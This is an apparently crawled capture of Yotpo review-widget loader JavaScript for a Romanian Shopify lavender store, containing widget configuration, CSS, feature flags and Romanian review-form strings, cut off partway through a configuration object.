\u003c/div\u003e\n    \u003c/div\u003e\n    \u003cdiv class=\"yotpo-demo-product-page\"\u003e\n        \u003cdiv class=\"yotpo-demo-product-image\"\u003e\n            \u003cimg class=\"yotpo-demo-product-image-desktop\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/glasses-image-desktop.webp\"/\u003e\n   \u003cdiv class=\"yotpo-demo-product-image-mobile\"\u003e\n       \u003c/div\u003e\n      \u003cimg class=\"yotpo-demo-product-image-mobile\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/glasses-image-mobile.webp\"/\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-demo-product-data\"\u003e\n            \u003cdiv class=\"yotpo-demo-product-title\"\u003e\n                \u003cdiv class=\"yotpo-demo-product-name\"\u003eProduct name\u003c/div\u003e\n                \u003cdiv class=\"yotpo-demo-product-price\"\u003e$20\u003c/div\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-star-rating widget-placeholder-container\"\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-product-info\"\u003e\n                This is a short product description paragraph. It gives a bit more information\nabout the product’s features and benefits.\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-product-more-info\"\u003e\n                more text\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-product-buttons\"\u003e\n                \u003cdiv class=\"yotpo-demo-quantity-btn\"\u003e\n                    \u003cdiv\u003e-\u003c/div\u003e\n                    \u003cdiv\u003e1\u003c/div\u003e\n                    \u003cdiv\u003e+\u003c/div\u003e\n                \u003c/div\u003e\n                \u003cdiv class=\"yotpo-demo-add-to-bag-btn\"\u003e\n                    ADD TO BAG\n                \u003c/div\u003e\n            \u003c/div\u003e\n        \u003c/div\u003e\n    \u003c/div\u003e\n\u003c/div\u003e",
                      "view-preview-style": ".yotpo-demo-store {\n    display: flex;\n    flex-direction: column;\n    font-family: 'Nunito Sans';\n    min-height: 550px;\n    max-width: 1250px;\n}\n\n.yotpo-demo-address-wrapper {\n    display: flex;\n    flex-direction: column;\n    width: 100%;\n    background-color: #f4f4f4;\n}\n\n.yotpo-demo-top-bar {\n    display: flex;\n    height: 28px;\n}\n\n.yotpo-demo-address-icons {\n    align-self: center;\n    white-space: nowrap;\n    margin-left:8px;\n    margin-right:8px;\n}\n\n.yotpo-demo-address-icon {\n    cursor: pointer;\n}\n\n.yotpo-demo-address-container {\n    color:#848484;\n    align-self: center;\n    background-color: #FFFFFF;\n    width: 95%;\n    height: 65%;\n    border-radius: 5px;\n    margin: 6px;\n    padding-left: 5px;\n    text-align: start;\n    font-size: 10px;\n    line-height: 20px;\n}\n\n.yotpo-demo-store-logo {\n    display: flex;\n    justify-content: space-between;\n    align-items: center;\n    background-color: #D6D6D6;\n    color: #FFFFFF;\n    width: 100%;\n    height: 50px;\n}\n\n.yotpo-demo-store-text {\n    line-height: 23px;\n    margin-left: 19px;\n}\n\n.yotpo-demo-product-shopping-bag {\n    display: flex;\n    margin-right: 16px;\n    cursor: pointer;\n}\n\n.yotpo-demo-product-page {\n    display: flex;\n    flex-direction: row;\n    align-self: center;\n    margin-top: 45px;\n}\n\n.yotpo-demo-product-image {\n    opacity: 0.5;\n    margin-right: 14px;\n    min-width: 200px;\n}\n\n.yotpo-demo-product-image-desktop{\n    width:234px;\n    height:297px;\n}\n\n.yotpo-demo-product-image-mobile {\n    display: none;\n    min-height:135px\n}\n\n.yotpo-demo-product-data {\n    display: flex;\n    flex-direction: column;\n    width: 330px;\n    margin-left: 26px;\n}\n\n.yotpo-demo-product-title {\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    margin-bottom: 23px;\n    opacity: 0.5;\n}\n\n.yotpo-demo-product-name {\n    font-weight: 700;\n    font-size: 25px;\n    line-height: 22px;\n    color: #2C2C2C;\n    text-align: start;\n    opacity: 0.5;\n}\n\n.yotpo-demo-product-price {\n    font-weight: 400;\n    font-size: 22px;\n    line-height: 22px;\n    color: #2C2C2C;\n    text-align: end;\n    opacity: 0.5;\n}\n\n.yotpo-demo-star-rating {\n    margin-bottom: 23px;\n}\n\n.yotpo-demo-product-info {\n    width: 75%;\n    text-align: start;\n    margin-bottom: 16px;\n    font-weight: 400;\n    font-size: 13px;\n    line-height: 17px;\n    color: #2C2C2C;\n    opacity: 0.5;\n}\n\n.yotpo-demo-product-more-info {\n    cursor: pointer;\n    text-align: start;\n    font-weight: 400;\n    font-size: 13px;\n    line-height: 16px;\n    text-decoration-line: underline;\n    color: #2C2C2C;\n    margin-bottom: 75px;\n    opacity: 0.5;\n}\n\n.yotpo-demo-product-buttons {\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    opacity: 0.5;\n}\n\n.yotpo-demo-quantity-btn {\n    display: flex;\n    flex-direction: row;\n    width: 75px;\n    height: 33px;\n    border: 1px solid #2C2C2C;\n    box-sizing: border-box;\n    align-items: center;\n    justify-content: space-between;\n    padding: 7px 10px;\n    font-weight: 400;\n    font-size: 16px;\n    line-height: 20px;\n    color: #2C2C2C;\n    cursor: pointer;\n    margin-right: 16px;\n}\n\n.yotpo-demo-add-to-bag-btn {\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    height: 33px;\n    background-color: #2e4f7c;\n    color: #FFFFFF;\n    cursor: pointer;\n    width: 230px;\n    opacity: 0.5;\n}\n\n.is-mobile .yotpo-demo-store {\n    width: 353px;\n    height: 600px;\n}\n\n.is-mobile .yotpo-demo-address-icons {\n    width: 9%;\n}\n\n.is-mobile .yotpo-demo-product-shopping-bag {\n    margin-right: 16px;\n}\n\n.is-mobile .yotpo-demo-product-page {\n    flex-direction: column;\n    align-items: center;\n}\n\n.is-mobile .yotpo-demo-product-image {\n    margin-bottom: 23px;\n}\n\n.is-mobile .yotpo-demo-product-image-desktop {\n    display: none;\n}\n\n.is-mobile .yotpo-demo-product-image-mobile {\n    width: 370px;\n    display: unset;\n}\n\n.is-mobile .yotpo-demo-product-data {\n    width: 80%;\n    margin-left:0px\n}\n\n.is-mobile .yotpo-demo-product-title {\n    justify-content: space-between;\n}\n\n.is-mobile .yotpo-demo-star-rating {\n    align-self: start;\n}\n\n.is-mobile .yotpo-demo-product-info {\n    width: 85%;\n}\n\n.is-mobile .yotpo-demo-add-to-bag-btn {\n    width: 188px;\n    opacity: 0.5;\n}\n",
                      "view-primary-font": "Roboto Slab@700|https://staticw2.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_700.css",
                      "view-stars-color": "#e7721b",
                      "view-text-color-category": "rgba(152,137,128,1)",
                      "view-text-color-product": "rgba(152,137,128,1)",
                      "write-a-review-text": "Scrie o recenzie"
                    },
                    staticContent: {
                      "feature_crawlable_ai_snippet": "enabled",
                      "feature_filter_by_country": "disabled",
                      "feature_media_gallery_add_to_cart": "disabled",
                      "feature_media_gallery_upload_photos": "disabled",
                      "feature_media_gallery_upload_videos": "disabled",
                      "feature_reviews_bottom_line_syndication": "disabled",
                      "feature_reviews_css_editor": "disabled",
                      "feature_reviews_custom_questions": "disabled",
                      "feature_reviews_filter_by_media": "enabled",
                      "feature_reviews_filter_by_smart_topics": "disabled",
                      "feature_reviews_filter_by_star_rating": "enabled",
                      "feature_reviews_grouped_products": "disabled",
                      "feature_reviews_highly_rated_topics": "disabled",
                      "feature_reviews_incentivized_badge": "enabled",
                      "feature_reviews_order_metadata": "disabled",
                      "feature_reviews_photos_and_videos": "disabled",
                      "feature_reviews_search": "enabled",
                      "feature_reviews_smart_sorting": "disabled",
                      "feature_reviews_sorting": "enabled",
                      "feature_reviews_star_distribution": "enabled",
                      "feature_reviews_summary": "disabled",
                      "feature_reviews_summary_filter": "disabled",
                      "feature_reviews_syndication": "disabled",
                      "feature_reviews_white_label": "enabled",
                      "feature_reviews_widget_v3_settings_enabled_by_onboarding": "true",
                      "feature_terms_and_conditions": "disabled"
                    },
                    className: "ReviewsStarRatingsWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {
                      "ugc": {
                        "feature_ab_tests": "disabled",
                        "feature_b_v_syndication": "enabled",
                        "feature_crawlable_ai_snippet": "enabled",
                        "feature_filter_by_country": "disabled",
                        "feature_media_gallery_add_to_cart": "enabled",
                        "feature_media_gallery_upload_photos": "enabled",
                        "feature_media_gallery_upload_videos": "disabled",
                        "feature_multilingual_ai": "disabled",
                        "feature_privacy_policy_consent": "disabled",
                        "feature_reviews_bottom_line_syndication": "disabled",
                        "feature_reviews_css_editor": "disabled",
                        "feature_reviews_custom_questions": "disabled",
                        "feature_reviews_disable_shopper_side_cookies": "disabled",
                        "feature_reviews_filter_by_media": "enabled",
                        "feature_reviews_filter_by_smart_topics": "disabled",
                        "feature_reviews_filter_by_star_rating": "enabled",
                        "feature_reviews_grouped_products": "enabled",
                        "feature_reviews_highly_rated_topics": "disabled",
                        "feature_reviews_incentivized_badge": "enabled",
                        "feature_reviews_media_gallery": "disabled",
                        "feature_reviews_ocean": "disabled",
                        "feature_reviews_order_metadata": "disabled",
                        "feature_reviews_photos_and_videos": "enabled",
                        "feature_reviews_product_variant": "disabled",
                        "feature_reviews_search": "enabled",
                        "feature_reviews_smart_sorting": "enabled",
                        "feature_reviews_sorting": "enabled",
                        "feature_reviews_star_distribution": "enabled",
                        "feature_reviews_summary": "disabled",
                        "feature_reviews_summary_filter": "disabled",
                        "feature_reviews_syndication": "disabled",
                        "feature_reviews_trusted_vendors": "disabled",
                        "feature_reviews_video_support_settings_ks": "djJ8NTc5NDQ5MnxpfF-FHPE6QWwiOM1m41dXBrMVmkzoChQ6Omxup7C9QUmLLN541nrtAFadeQ3w-8VdnG6nOUl9nxEvvonGrQFv",
                        "feature_reviews_video_support_settings_metadata_profile_id": "22611022",
                        "feature_reviews_video_support_settings_partner_id": "5794492",
                        "feature_reviews_white_label": "enabled",
                        "feature_reviews_widget_v3_settings_enabled_by_onboarding": "true",
                        "feature_terms_and_conditions": "disabled",
                        "feature_translation_cta": "disabled"
                      }
                    },
            dependencyGroups: {}
        },
        initializer: "https://staticw2.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://staticw2.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()



yotpoWidgetsContainer.yotpoV3 = yotpoWidgetsContainer.yotpoV3 || {
    refreshWidgets: function () {
        if (typeof yotpoWidgetsContainer.initWidgets === 'function') {
            yotpoWidgetsContainer.initWidgets();
        }
        if (typeof yotpo !== 'undefined' && yotpo.v2YotpoLoaded) {
            yotpo.refreshWidgetsV2();
        }
    },
    initWidgets: function () {
        if (typeof yotpoWidgetsContainer.initWidgets === 'function') {
            yotpoWidgetsContainer.initWidgets(false);
        }
        if (typeof yotpo !== 'undefined' && yotpo.v2YotpoLoaded) {
            yotpo.initWidgetsV2();
        }
    },
    allowCookies: function () {
        yotpoWidgetsContainer.yotpoV3.v2Callbacks.push(() => yotpo.allowCookies());
    },
    performV3Logic: function () {
        if (!yotpoWidgetsContainer.yotpoV3.swap) {
            yotpo.refreshWidgetsV2 = yotpo.refreshWidgets;
            yotpo.refreshWidgets = yotpoWidgetsContainer.yotpoV3.refreshWidgets;
            yotpo.initWidgetsV2 = yotpo.initWidgets;
            yotpo.initWidgets = yotpoWidgetsContainer.yotpoV3.initWidgets;
            yotpoWidgetsContainer.yotpoV3.swap = true;
        }
    },
    v2Callbacks: [],
    v2YotpoLoaded: false,
    swap: false,
    analytics: true
};

var Yotpo = Yotpo || {};

Yotpo.API = Yotpo.API || (function () {
    function API(instance) {
        this.instance = instance;
    }

    API.prototype.refreshWidgets = function () {
        this.instance.refreshWidgets()
    }

    return API
})();


var yotpo = yotpo || yotpoWidgetsContainer.yotpoV3

if (yotpo.v2YotpoLoaded) {
    yotpoWidgetsContainer.yotpoV3.performV3Logic();
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/yXWdc19fjUGo0gt4lFmJH44pq0oAL1hI7hHu9YaK?shop=buta-i-de-lavanda.myshopify.com
body_size: 16346
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "yXWdc19fjUGo0gt4lFmJH44pq0oAL1hI7hHu9YaK";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1047104": {
                    instanceId: "1047104",
                    instanceVersionId: "485136477",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vugc-media-gallery/app.v0.2.1-7474.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "albums-ids": [],
                      "load-font-customizations": "view-primary-font, view-secondary-font",
                      "undefined": "Your album source must contain at least 3 photos or videos in order to display your gallery.",
                      "use-es6-module": true,
                      "v2-id-key": "data-gallery-id",
                      "view-background-color": "transparent",
                      "view-card-hover-color": "#1C1D21",
                      "view-primary-color": "rgba(112,1,116,1)",
                      "view-primary-font": "Roboto Slab@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_700.css",
                      "view-secondary-font": "Roboto Slab@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_400.css",
                      "view-stars-color": "#e7721b",
                      "view-text-color": "rgba(152,137,128,1)",
                      "vugc-auto-slide": "true",
                      "vugc-carousel-items-per-row": 6,
                      "vugc-carousel-responsive-to-width": true,
                      "vugc-gallery-layout": "carousel",
                      "vugc-gallery-type": "product",
                      "vugc-header-alignment": "center",
                      "vugc-header-font-size": 22,
                      "vugc-headline-text": "Imagini de la clienți",
                      "vugc-lightbox-action-button-style": "rounded_filled_rectangle",
                      "vugc-lightbox-action-button-text": "Comandă acum",
                      "vugc-lightbox-action-button-type": "Go to checkout",
                      "vugc-lightbox-date-format": "DD/MM/YY",
                      "vugc-lightbox-min-star-rating": 4,
                      "vugc-lightbox-show-action-button": "true",
                      "vugc-lightbox-show-caption": "true",
                      "vugc-lightbox-show-date": "true",
                      "vugc-lightbox-show-star-rating": true,
                      "vugc-lightbox-tagged-products-text": "Tagged products",
                      "vugc-media-portrait-mode": "true",
                      "vugc-on-site-upload-btn-style": "rounded_filled_rectangle",
                      "vugc-on-site-upload-btn-text": "Adaugă și tu",
                      "vugc-on-site-upload-enabled": "true",
                      "vugc-show-header": true,
                      "vugc-show-slider-arrow": "true",
                      "vugc-slide-speed": "medium",
                      "vugc-slides-spacing": "small",
                      "vugc-video-hover-action": "play"
                    },
                    staticContent: {
                      "feature_ab_tests": "disabled",
                      "feature_crawlable_ai_snippet": "enabled",
                      "feature_filter_by_country": "enabled",
                      "feature_media_gallery_add_to_cart": "enabled",
                      "feature_media_gallery_upload_photos": "enabled",
                      "feature_media_gallery_upload_videos": "disabled",
                      "feature_privacy_policy_consent": "disabled",
                      "feature_reviews_bottom_line_syndication": "disabled",
                      "feature_reviews_css_editor": "disabled",
                      "feature_reviews_custom_questions": "enabled",
                      "feature_reviews_disable_shopper_side_cookies": "disabled",
                      "feature_reviews_filter_by_media": "enabled",
                      "feature_reviews_filter_by_smart_topics": "disabled",
                      "feature_reviews_filter_by_star_rating": "enabled",
                      "feature_reviews_grouped_products": "enabled",
                      "feature_reviews_highly_rated_topics": "disabled",
                      "feature_reviews_incentivized_badge": "enabled",
                      "feature_reviews_media_gallery": "disabled",
                      "feature_reviews_ocean": "disabled",
                      "feature_reviews_order_metadata": "disabled",
                      "feature_reviews_photos_and_videos": "enabled",
                      "feature_reviews_product_variant": "disabled",
                      "feature_reviews_search": "enabled",
                      "feature_reviews_smart_sorting": "enabled",
                      "feature_reviews_sorting": "enabled",
                      "feature_reviews_star_distribution": "enabled",
                      "feature_reviews_summary": "enabled",
                      "feature_reviews_summary_filter": "disabled",
                      "feature_reviews_syndication": "disabled",
                      "feature_reviews_trusted_vendors": "disabled",
                      "feature_reviews_video_support_settings_ks": "djJ8NTc5NDQ5MnxpfF-FHPE6QWwiOM1m41dXBrMVmkzoChQ6Omxup7C9QUmLLN541nrtAFadeQ3w-8VdnG6nOUl9nxEvvonGrQFv",
                      "feature_reviews_video_support_settings_metadata_profile_id": "22611022",
                      "feature_reviews_video_support_settings_partner_id": "5794492",
                      "feature_reviews_white_label": "disabled",
                      "feature_reviews_widget_v3_settings_enabled_by_onboarding": "true",
                      "feature_terms_and_conditions": "disabled",
                      "feature_translation_cta": "disabled"
                    },
                    className: "VugcMediaGallery",
                    dependencyGroupId: null
                },
            
                "662980": {
                    instanceId: "662980",
                    instanceVersionId: "485136467",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-reviews-seo-page/app.v0.8.0-866.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "abstract-user-icon-aria": "Pictogramă utilizator abstract",
                      "added-file-communicate-aria": "Fișierul {{addedFiles}} a fost adăugat.",
                      "added-files-communicate-aria": "Adăugate fișiere {{addedFiles}}.",
                      "all-files-size-text": "{{amountFiles}} MB",
                      "all-ratings-text": "Toate evaluările",
                      "anonymous-user-icon-aria": "Pictogramă utilizator anonim",
                      "bottom-line-syndication-settings-text": "({{syndicated_reviews_count}} în alte limbi)",
                      "bottom-line-syndication-settings-text-one-language-review": "1 recenzie într-o altă limbă",
                      "bottom-line-text": "Bazat pe {{reviews_count}} recenzii",
                      "clear-all-filters-popup-text": "Șterge filtrele",
                      "clear-filters-text": "Șterge filtrele",
                      "close-filters-modal-aria": "Închideți fereastra de filtre",
                      "close-modal-aria": "Închideți fereastra modală",
                      "close-tooltip-aria": "Închideți descrierea",
                      "comments-by-store-owner-aria": "Comentarii ale proprietarului magazinului la recenzia lui {{reviewerName}} din {{date}}",
                      "comments-by-store-owner-text": "Comentariile proprietarului magazinului cu privire la Recenzii de {{reviewer_name}} pe",
                      "content-date-enable": true,
                      "content-date-format": "DD/MM/YY",
                      "delete-button-text": "Șterge",
                      "dropdown-default-title-text": "Toate",
                      "empty-state-body-text": "Spune-ne părerea ta",
                      "empty-state-button-text": "Fii prima persoană care scrie o recenzie",
                      "empty-state-title-text": "Căutăm stele!",
                      "example-background-color": "#3184ed",
                      "file-selected-aria": "Fișierul {{getAmountOfFiles}} selectat, dimensiunea totală {{getAllFilesSize}} MB",
                      "file-selected-text": "fișier {{amountFiles}}",
                      "files-selected-aria": "{{getAmountOfFiles}} fișiere selectate, dimensiunea totală {{getAllFilesSize}} MB",
                      "files-selected-text": "{{amountFiles}} fișiere",
                      "filter-by-media-text": "Filtrare după media",
                      "filter-reviews-by-all-scores-form-control-aria": "Filtrați recenziile după toate scorurile",
                      "filter-reviews-by-one-score-form-control-aria": "Filtrează recenziile după {{score}} stea",
                      "filter-reviews-by-score-form-control-aria": "Filtrați recenziile după scorul {{score}}",
                      "filters-text": "Filtre",
                      "found-matching-reviews-text": "Am găsit {{total_reviews}} recenzii care corespund",
                      "go-to-next-page-aria": "Navigați la pagina următoare",
                      "go-to-page-with-index-aria": "Navigați la pagina de comentarii {{index}}",
                      "go-to-prev-page-aria": "Navigați la pagina precedentă",
                      "info-not-support-browser-label": "Browserul dvs. nu acceptă eticheta video.",
                      "language-code": "ro",
                      "language-detection-failed-text": "Traducerea recenziei nu este disponibilă",
                      "load-more-reviews-button-text": "Încarcă mai multe recenzii",
                      "media-filter-placeholder-text": "Cu conținut media",
                      "media-list-aria-label": "Fișiere selectate",
                      "mobile-dropdown-default-title-text": "Te rog selecteaza",
                      "mobile-filters-button-text": "Filtre",
                      "no-added-files-communicate-aria": "Niciun fișier adăugat.",
                      "no-files-selected-aria": "Niciun fișier selectat",
                      "no-matching-reviews-text": "Nu există recenzii care corespund",
                      "optional-form-field-label": "(Opțional)",
                      "popular-topics-show-less-text": "Arată mai puțin",
                      "popular-topics-show-more-text": "Arată mai multe",
                      "popular-topics-text": "Subiecte populare",
                      "privacy-policy-consent-settings-link-text": "Politica de confidențialitate",
                      "privacy-policy-consent-settings-text": "Sunt de acord cu",
                      "product-reviews-tab": "Recenzii de produse",
                      "published-date-text": "Data publicării",
                      "qna-tab-text": "Întrebări și răspunsuri",
                      "rating-placeholder-text": "Evaluare",
                      "rating-text": "Evaluare",
                      "read-less-text": "Citește mai puțin",
                      "read-more-text": "Citește mai mult",
                      "removed-files-communicate-aria": "Fișier eliminat.",
                      "reply-title": "Lavanda de România",
                      "required-error-message-text": "Acest câmp este obligatoriu",
                      "required-fields-text": "câmpuri obligatorii",
                      "revievs-tab-text": "Recenzii",
                      "review-content-error-message-text": "Revizuirea este obligatorie",
                      "review-content-headline-text": "Scrieți recenzia dvs.",
                      "review-content-placeholder-text": "De exemplu, mi-a plăcut materialul, dar livrarea a durat mai mult decât mă așteptam.",
                      "review-continue-shopping-text": "Continuă cumpărăturile",
                      "review-customer-free-text-error-message-text": "Acest câmp este obligatoriu",
                      "review-customer-free-text-placeholder-message-text": "Țară",
                      "review-email-default-message-text": "Vom folosi aceste informații doar pentru a verifica recenzia dvs. Nu vor fi afișate public.",
                      "review-email-error-message-text": "Este necesară o adresă validă de e-mail",
                      "review-email-headline-text": "Adresa ta de e-mail",
                      "review-feedback-ask-text": "Feedbackul tău îi ajută pe alți cumpărători să ia decizii mai bune.",
                      "review-headline-error-message-text": "Titlul recenziei este obligatoriu",
                      "review-headline-headline-text": "Un titlu scurt pentru recenzia ta",
                      "review-headline-placeholder-text": "De exemplu, calitate excelentă și livrare rapidă",
                      "review-images-default-message-text": "Puteți încărca până la 10 imagini și 3 videoclipuri scurte (maxim 2 GB fiecare)",
                      "review-images-error-message-text": "Poți încărca maximum 10 imagini și 3 videoclipuri",
                      "review-images-error-second-message-text": "Acest fișier este prea mare pentru a fi încărcat. Alegeți un fișier mai mic de 2 GB.",
                      "review-images-error-third-message-text": "Acest tip de fișier nu este acceptat. Vă rugăm să încărcați un fișier JPG, JPEG, PNG, WEBP, MP4, WEBM sau MOV.",
                      "review-images-headline-text": "Adăugați fotografii sau videoclipuri",
                      "review-images-mobile-default-message-text": "Încarcă până la 3 imagini (maxim 5 MB fiecare) și 1 videoclip (maxim 100 MB)",
                      "review-images-mobile-error-second-message-text": "Acest fișier este prea mare pentru a fi încărcat. Imaginile pot avea până la 5 MB, iar videoclipurile până la 100 MB.",
                      "review-item-group-aria-label": "Recenzie de {{name}} Evaluare: {{rating}} din 5 stele.",
                      "review-multiple-choice-default-message-text": "Alegeți tot ce se aplică",
                      "review-multiple-choice-error-message-text": "Acest câmp este obligatoriu - alegeți cel puțin unul care se aplică",
                      "review-name-default-message-text": "Aceasta va apărea public împreună cu recenzia ta.",
                      "review-name-error-message-text": "Este necesar un nume",
                      "review-name-headline-text": "Numele tău",
                      "review-not-translated": "Această recenzie nu poate fi tradusă",
                      "review-product-free-text-error-message-text": "Acest câmp este obligatoriu",
                      "review-product-free-text-placeholder-message-text": "Împărtășiți-ne experiența dvs. de cumpărare",
                      "review-rating-average-text": "Mediocru",
                      "review-rating-default-message-text": "Alegeți o opțiune",
                      "review-rating-error-message-text": "Acest câmp este obligatoriu - alegeți o opțiune care se aplică",
                      "review-rating-good-text": "Bun",
                      "review-rating-great-text": "Excelent!",
                      "review-rating-poor-text": "Slab",
                      "review-rating-very-poor-text": "Foarte slab",
                      "review-single-choice-default-message-text": "Alegeți o opțiune",
                      "review-single-choice-error-message-text": "Acest câmp este obligatoriu - alegeți o opțiune care se aplică",
                      "review-size-default-message-text": "Alegeți o opțiune",
                      "review-size-error-message-text": "Acest câmp este obligatoriu - alegeți o opțiune care se aplică",
                      "review-thanks-text": "Mulțumim, {{name}}!",
                      "review-types-text-group-tab": "Tipuri de recenzii",
                      "reviews-clear-all-filters-text": "Șterge filtrele",
                      "reviews-filtering-reviews-text": "Filtrarea recenziilor",
                      "reviews-headline-text": "Recenzii ale clienților",
                      "reviews-no-matching-reviews-text": "Nu există recenzii care corespund",
                      "reviews-try-clearing-filters-text": "Încearcă să ștergi sau să modifici filtrele.",
                      "reviews-vote-down-confirmation-message": "Ai votat negativ",
                      "reviews-vote-removed-confirmation-message": "Ai retras votul",
                      "reviews-vote-submitting-message": "Trimiterea votului",
                      "reviews-vote-up-confirmation-message": "Ai votat pozitiv",
                      "rtl": false,
                      "score-filter-label-aria": "Selectați o evaluare pentru a filtra recenziile, de la 1 stea (cea mai mică) la 5 stele (cea mai mare)",
                      "screen-a-header-text": "Hello Live Widget!",
                      "search-reviews-placeholder-text": "Căutare recenzii",
                      "search-reviews-with-media-form-control-aria": "Căutați recenzii cu media",
                      "see-less-text": "Arată mai puțin",
                      "see-more-text": "Arată mai multe",
                      "see-next-media-aria": "Vezi următorul conținut media",
                      "see-original-text": "Vezi originalul",
                      "see-previous-media-aria": "Vezi conținutul media anterior",
                      "send-button-text": "Trimite",
                      "seo-bottom-line-enable": true,
                      "seo-content-pagination-per-page": 20,
                      "seo-default-tab": "Product Reviews",
                      "seo-reply-title": "Titlu comentariu personalizat",
                      "seo-reviews-headline-enable": true,
                      "seo-reviews-headline-text": "Mărturii ale clienților",
                      "seo-reviews-tab-type": "both",
                      "seo-votes-text": "A fost utilă această recenzie?",
                      "share-your-thoughts-text": "Împărtășește-ți experiența",
                      "shopper-avatar-enable": "false",
                      "shopper-avatar-format": "icon",
                      "shopper-avatar-format-custom-url": "",
                      "shopper-badge-enable": "true",
                      "shopper-name-format": "firstNameWithInitial",
                      "show-reviews-amount-plural-text": "Afișează {{total_reviews_amount}} recenzii",
                      "show-reviews-amount-singular-text": "Afișează {{total_reviews_amount}} recenzie",
                      "site-reviews-tab": "Recenzii site-uri",
                      "sort-by-text": "Sortare după",
                      "sorting-highest-rating-text": "Cea mai bună evaluare",
                      "sorting-lowest-rating-text": "Cea mai slabă evaluare",
                      "sorting-most-recent-text": "Cele mai recente",
                      "sorting-verified-purchase-text": "Achiziție verificată",
                      "sorting-with-media-text": "Cu conținut media",
                      "star-distribution-aria": "{{row}} stea de la {{value}} recenzii",
                      "star-icon-aria-label": "Scor {{index}} {{ratingText}}",
                      "star-rating-error-message-text": "Este necesară o evaluare cu stele",
                      "star-rating-headline-text": "Evaluează experiența ta",
                      "star-rating-info": "Evaluare de {{rating}} stele",
                      "star-rating1": "1 stea",
                      "star-rating2": "2 stele",
                      "star-rating3": "3 stele",
                      "star-rating4": "4 stele",
                      "star-rating5": "5 stele",
                      "store-owner-text": "Proprietar magazin",
                      "syndication-enable": false,
                      "terms-and-conditions-settings-link-text": "Termeni și condiții",
                      "terms-and-conditions-settings-text": "Accept",
                      "this-review-was-helpful": "Această recenzie a fost utilă",
                      "this-review-was-not-helpful": "Această recenzie nu a fost utilă",
                      "translate-from-known-language-text": "Tradus din {{language}} de inteligența artificială",
                      "translate-from-unknown-language-text": "Tradus de inteligența artificială",
                      "translate-to-text": "Traduceți în română",
                      "translation-disclaimer-text": "căutarea gratuită s-ar putea să nu identifice conținutul tradus.",
                      "trusted-reviews-by": "Recenzii de încredere de la",
                      "trusted-reviews-by-text-aria": "Recenzii de încredere de la Yotpo. Se deschide într-o fereastră nouă",
